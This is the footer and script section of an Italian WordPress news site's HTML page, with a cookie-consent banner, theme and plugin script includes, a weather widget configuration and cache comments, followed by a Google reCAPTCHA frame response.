                    &copy; 2013-2025 Zmedia | C.F. 02792110807 | Reg. 6845/2013 Tribunale di Palmi                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69800c3811de1
    -->

    		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7XLS7N" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='wpmi-frontend-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-fontawesome-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/assets/frontend/icons/fontawesome/css/font-awesome.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.zmedia.it/wp-includes/css/dashicons.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.zmedia.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.zmedia.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"31","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/www.zmedia.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.zmedia.it\/cookie-policy\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/www.zmedia.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"1","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766298947" id="cmplz-cookiebanner-js"></script>


<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reggio Calabria, IT","api_location":"Reggio Calabria","api_language":"it","api_key":"dc7a1744a8cf46a71ac6cfec2980d094","today_icon":"rain-n","today_icon_text":"pioggia leggera","today_temp":[5.2,41.3],"today_humidity":88,"today_wind_speed":[4.9,3],"today_min":[5.2,41.3],"today_max":[5.2,41.3],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1770001200,"day_name":"Lun","day_temp":[9,49],"owm_day_index":0},{"timestamp":1770076800,"day_name":"Mar","day_temp":[15,59],"owm_day_index":7},{"timestamp":1770163200,"day_name":"Mer","day_temp":[13,55],"owm_day_index":15},{"timestamp":1770249600,"day_name":"Gio","day_temp":[7,45],"owm_day_index":23},{"timestamp":1770336000,"day_name":"Ven","day_temp":[12,54],"owm_day_index":31}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 335/395 objects using Redis
Page Caching using Redis 
Database Caching 20/42 queries in 0.049 seconds using Redis

Served from: www.zmedia.it @ 2026-02-02 03:30:16 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l-wAy_wvYMeUAkh03LZ8_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769999420369');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>